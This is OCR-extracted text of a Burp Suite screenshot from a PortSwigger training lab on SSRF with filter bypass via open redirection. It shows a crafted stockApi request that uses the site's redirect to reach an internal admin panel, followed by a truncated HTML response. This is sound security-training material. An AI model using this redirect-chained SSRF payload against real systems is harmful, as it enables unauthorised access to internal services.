 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0ae3003d030debfdc14072e6003c000e.web-security
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host : 0ae3003d030debfdc14072e6003c000e.web-security-academy.net
3 Cookie : session =qbAJSsKhcKqrORky4p46KynqfBXz2vIx
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0ae3003d030debfdc14072e6003c000e.web-security-academy.net/p
roduct?productId=2
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 96
11 Origin :
https://0ae3003d030debfdc14072e6003c000e.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Te : trailers
16 Connection : close
17
18 stockApi =
/product/nextProduct%3fcurrentProductId%3d2%26path%3dhttp%3a//192.1
68.0.12%3a8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=utf-8
3 Cache-Control : no-cache
4 Connection : close
5 X-Frame-Options : SAMEORIGIN
6 Content-Length : 2933
7
8 <!DOCTYPE html>
9 <html >
10 <head >
11 <link href =/resources/labheader/css/academyLabHeader.css rel=
stylesheet >
12 <link href =/resources/css/labs.css rel=stylesheet >
13 <title >
SSRF with filter bypass via open redirection vulnerability
</title >
14 </head >
15 <body >
16 <script src ="/resources/labheader/js/labHeader.js ">
</script >
17 <div id="academyLabHeader ">
18 <section class ='academyLabBanner '>
19 <div class =container >
20 <div class =logo >
</div>
21 <div class =title-container >
22 <h2>
SSRF with filter bypass via open redirection
vulnerability
</h2 >
23 <a class =link-back href ='
https://portswigger.net/web-security/ssrf/lab-ssrf-filt
er-bypass-via-open-redirection '>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version =1.1 id=Layer_1 xmlns ='
http://www.w3.org/2000/svg ' xmlns:xlink ='
http://www.w3.org/1999/xlink ' x=0px y=0px viewBox ='0
0 28 30' enable-background ='new 0 0 28 30' xml:space =
preserve title =back-arrow >
26 <g>
Inspec
Reques
Reques
Reques
Reques
Reques
Respon